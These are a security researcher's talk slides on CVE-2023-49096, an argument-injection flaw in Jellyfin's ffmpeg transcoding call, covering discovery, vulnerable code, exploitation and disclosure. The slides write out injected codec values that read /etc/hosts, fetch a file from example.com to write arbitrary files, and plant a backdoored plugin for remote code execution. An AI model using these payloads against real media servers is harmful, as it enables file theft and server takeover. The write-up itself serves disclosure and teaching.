# CVE-2023-49096: Exploiting Jellyfin

Martin Wagner - 22.02.2024

#### Overview

- Target selection & introduction
- Vulnerability searching approach
- Discovering the vulnerability
- Developing the exploit
- Reporting & Fix

### Target introduction: Jellyfin



### Target introduction: Jellyfin

- Selfhosted media solution // DIY netflix
  - Movies, Shows, Music
- Fetches metadata & posters for local media files and serves them over the net
- Various client apps
  - o Android (TV), iOS
  - Web client
- Can transcode or compress videos depending on client and connection
- Multiuser support
- Written in c# / dotnet

### Target selection

- Web main, experience as developer
- Former Jellyfin user
- Stumbled upon #5415 "Collection of potential security issues in Jellyfin" a while back
  - Seemed like bad security practices
- Checked if the project issues CVEs
  - o They do
- Decided to look into it

### Jellyfin: Counting instances

- Public instances, according to shodan: >= 33k
  - Identified using favicon hash
- Container pulls: "100M+" on docker hub
  - Lots of Jellyfin servers are only reachable in local networks
- Identified vulnerability isn't preauth, we can't exploit all these instances

## Jellyfin: Counting instances



### Vulnerability search approach

- Knew that ffmpeg is used for transcoding
- Checked if called as lib or subprocess
  - Subprocess But no subshell
- Arguments are passed as a single string, not argv array
  - Possible to inject new arguments
- Argument string is constructed by concatenating the results of various functions
  - Difficult to follow call flow
- Attempt to build codeal query
  - Did not work (skill issue)
- Followed call flow manually
  - Discovered potential issue

#### HTTP controller: the source

```
1 [HttpGet("{itemId}/stream")]
 2 [HttpHead("{itemId}/stream", Name = "HeadVideoStream")]
 4 [ProducesVideoFile]
 5 public async Task<ActionResult> GetVideoStream(
 6 [FromRoute, Required] Guid itemId,
20  var state = await StreamingHelpers.GetStreamingState(
21  streamingRequest,
22 ).ConfigureAwait(false);
25 var ffmpegCommandLineArguments = _encodingHelper.GetProgressiveVideoFullCommandLine(state, encodingOptions,
     return await FileStreamResponseHelpers.GetTranscodedFile(
     ).ConfigureAwait(false);
32 }
```

### The format string

```
3 // ...
 5 return string.Format(
    CultureInfo.InvariantCulture,
     inputModifier,
    GetInputArgument(state, encodingOptions, null),
    keyFrame,
10
    GetMapArgs(state),
11
12
    GetProgressiveVideoArguments(state, encodingOptions, videoCodec, defaultPreset),
    threads,
13
    GetProgressiveVideoAudioArguments(state, encodingOptions),
14
15
    GetSubtitleEmbedArguments(state),
16
    format,
    outputPath
18 ).Trim();
```

### GetVideoEncoder()

```
1 var codec = state.OutputVideoCodec;
3 if (!string.IsNullOrEmpty(codec)) {
    if (string.Equals(codec, "av1", StringComparison.OrdinalIgnoreCase)) {
      return GetAv1Encoder(state, encodingOptions);
    if (string.Equals(codec, "h264", StringComparison.OrdinalIgnoreCase)) {
       return GetH264Encoder(state, encodingOptions);
10
11
12
13
14
15 }
16
17 return "copy"
```

### GetProgressiveVideoArguments()

```
1 var args = "-codec:v:0 " + videoCodec;
2
3 // ...
4
5 return args;
```

#### The sink

```
1 var process = new Process
2 {
      StartInfo = new ProcessStartInfo
          WindowStyle = ProcessWindowStyle.Hidden,
          CreateNoWindow = true,
          UseShellExecute = false,
11
          RedirectStandardError = true,
          RedirectStandardInput = true,
          FileName = _mediaEncoder.EncoderPath,
          WorkingDirectory = string.IsNullOrWhiteSpace(workingDirectory) ? string.Empty : workingDirectory,
          ErrorDialog = false
17
      },
      EnableRaisingEvents = true
19 };
```

### Exploiting: arbitrary file read I

- We can add arbitrary arguments to the ffmpeg call
  - o gtfobins.github.io? Sadly no 😞
- ffmpeg seems to have no arguments that result in direct RCE
- "Arbitrary" file leak: use ffmpeg filter to draw text from file onto video
  - Feels hacky and only works with text files
- Read manpage again

#### -attach filename (output)

Add an attachment to the output file. This is supported by a few formats like Matroska for e.g. fonts used in rendering subtitles. Attachments are implemented as a specific type of stream, so this option will add a new stream to the file. It is then possible to use per-stream options on this stream in the usual way. Attachment streams created with this option will be created after all the other streams (i.e. those created with -map or automatic mappings).

Note that for Matroska you also have to set the mimetype metadata tag:

ffmpeg -i INPUT -attach DejaVuSans.ttf -metadata:s:2 mimetype=application/x-truetype-font out.mkv

### Exploiting: arbitrary file read II

- Build first version of exploit
  - Can reliably leak arbitrary files
- Request video with malicious video codec
  - o libx264 -attach /etc/hosts -metadata:s:1 mimetype=application/octet-stream
- Download the video stream returned by Jellyfin for the request
- Extract attachment from downloaded file (locally)
  - o ffmpeg -dump\_attachment:t leaked\_file -i download.mkv





### Exploiting: arbitrary file write

- ffmpeg can write files, we can also use -dump\_attachment:t on the remote
- But we need to process a file with an attachment
  - Jellyfin has no upload function or similar
- ffmpeg can play remote files and streams
  - Host a file with an attachment on the network
  - Instruct ffmpeg to download that file and dump the attachment
- libx264 /tmp/a.mkv -dump\_attachment:t /tmp/pwn -i <a href="https://example.com/evil.mkv">https://example.com/evil.mkv</a>
  - Pass encoder as expected
  - Specify output file to terminate current pipeline
  - Start new pipeline that downloads and writes our file

### Exploiting: code execution

- Tried to drop DLLs somewhere in the Jellyfin install dir
  - No success
- Found writeup of previous issue: "Peanut Butter Jellyfin Time" by Frederic Linn
  - o RCE by dropping a plugin in the plugin dir
- Easily achieved with our arbitrary file write
  - Plugin location in official docker image is /config/plugins/\*/\*.dll
  - -dump\_attachment:t sadly won't create folders for us
  - /config/plugins/configurations exists by default
- Plugins are only loaded during startup
  - Need to wait for a restart after dropping our plugin

### Final exploit

- Need to know a video ID
  - Playback endpoint itself requires no auth (backwards compatibility)
- Upload mkv file with backdoored plugin DLL as attachment somewhere
- Request stream of the video we know the ID of
  - Add payload to codec parameter
  - Video will be downloaded and DLL extracted into plugin directory
- Wait for server restart / update
  - New plugin is active
  - PoC plugin registers new http route that runs arbitrary shell commands

### Reporting timeline

- 2023-11-17: Reported issue to Jellyfin security contact
- 2023-11-29
  - Jellyfin releases version 10.8.13 that fixes the reported issue
  - A blog post about the new version and upcoming publication of the patched vulnerabilities is released by the Jellyfin team
  - I receive an email response thanking me for my report
- 2023-12-06: The GitHub Security advisory is made public, including all details about the vulnerability and my report. CVE-2023-49096 gets assigned.

### The other report

- Frederic, who wrote the report that gave me the idea to use a plugin for RCE, also discovered the argument injection
- He managed to exploit it for an arbitrary file leak but not for file writing / code execution
- Jellyfin team only patched the issue after I reported the way to gain RCE
- Frederic wrote me an email after my report was added to the (then private) security advisor to congratulate me

### The fix

- Controller validates all inputs that get passed to a system command with a regex
  - ^ [a-zA-Z0-9\-\.\_,|]{0,40}\$
  - No more spaces
- My recommendation to not pass command line arguments as a string was rejected
  - o dotnet has a very windowsy API, maybe argument handling works there differently anyway